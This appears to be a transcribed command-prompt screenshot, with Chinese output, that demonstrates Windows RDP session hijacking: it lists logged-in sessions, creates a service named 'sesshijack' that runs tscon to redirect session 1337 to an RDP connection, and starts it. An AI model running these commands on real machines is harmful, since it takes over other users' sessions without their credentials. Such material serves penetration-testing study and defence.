 C:\WINDOWS\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
>86155 console 1 运行中 无 2019/12/11 9:29
C:\WINDOWS\system32>sc.exe create sesshijack binpath= "cmd.exe /k tscon 1337 /dest:rdp-tcp#55"
[SC] CreateService 成功
C:\WINDOWS\system32>net start sesshijack
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。
C:\WINDOWS\system32>